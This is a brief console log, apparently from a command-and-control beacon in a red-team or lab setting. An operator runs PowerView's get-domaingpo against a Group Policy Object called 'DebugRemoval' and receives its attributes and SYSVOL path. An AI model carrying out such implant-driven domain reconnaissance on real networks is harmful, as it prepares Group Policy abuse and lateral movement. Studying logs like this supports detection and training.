 beacon> powershell get-domaingpo -identity DebugRemoval
[*] Tasked beacon to run: get-domaingpo -identity DebugRemoval
[+] host called home, sent: 381 bytes
[+] received output:
#< CLIXML
usncreated : 25983
displayname : DebugRemoval
gpcmachineextensionnames : [{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged : 1/29/2023 12:45:38 AM
objectclass : {top, container, groupPolicyContainer}
gpcfunctionalityversion : 2
showinadvancedviewonly : True
usnchanged : 25996
dscorepropagationdata : 1/1/1601 12:00:00 AM
name : {B21C9CAF-5C08-4F24-BDE3-26D18CB01143}
flags : 0
cn : {B21C9CAF-5C08-4F24-BDE3-26D18CB01143}
gpcfilesyspath : \\white-bird.local\SysVol\white-bird.local\Policies\{B21C9CAF-5C08-4F24-BDE3-26D18CB01143}
distinguishedname : CN={B21C9CAF-5C08-4F24-BDE3-26D18CB01143},CN=Policies,CN=System,DC=white-bird,DC=local
whencreated : 1/29/2023 12:41:24 AM
versionnumber : 2
instancetype : 4
objectguid : 1a9e3fab-4c81-4c54-b709-58e4ef0f4ecf
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=white-bird,DC=local